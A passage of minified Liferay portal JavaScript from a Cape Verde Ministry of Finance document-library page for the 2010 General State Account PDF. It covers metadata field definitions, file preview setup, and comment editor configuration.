"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:357848,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"6dkxQzXC","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.3"},{"instanceId":"PBfrhgDp","name":"DublinCore_MODIFIED","value":"2011-10-14T19:22:49Z"},{"instanceId":"gfc4lDAU","name":"DublinCore_CREATED","value":"2011-10-14T17:49:46Z"},{"instanceId":"i33wz8xJ","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},
{"instanceId":"RDBv5DE7","name":"HttpHeaders_LAST_MODIFIED","value":"2011-10-14T19:22:49Z"},{"instanceId":"grge51dO","name":"Office_CREATION_DATE","value":"2011-10-14T17:49:46Z"},{"instanceId":"Ji5U7L4b","name":"Office_SAVE_DATE","value":"2011-10-14T19:22:49Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?version\x3d1.0\x26t\x3d1562604060330\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileContent",
currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewImagesContent",maxIndex:300,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewToolbar"})).render()})();
(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_initEditor();
else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3domjSFPV4",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dxT654VGF\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3domjSFPV4",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3domjSFPV4",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3domjSFPV4"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"iiiw_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"iiiw_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("iiiw_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form)});Liferay.provide(window,"iiiw_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"iiiw_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_"+editorName];if(editor)editor.destroy();
iiiw_hideEl(formId)});Liferay.provide(window,"iiiw_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)iiiw_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"302558",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"iiiw_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");var editorInstance=
